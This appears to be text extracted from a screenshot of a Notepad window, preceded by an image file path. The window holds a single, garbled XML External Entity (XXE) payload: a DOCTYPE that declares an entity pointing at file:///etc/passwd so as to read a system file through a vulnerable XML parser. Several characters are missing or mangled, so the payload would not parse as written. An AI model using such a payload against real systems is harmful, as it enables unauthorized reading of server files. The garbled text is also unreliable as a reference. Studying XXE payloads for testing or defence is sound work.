 Untitled - Notepad
File Edit Format View Help
<?xml version= 859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><
Status Bar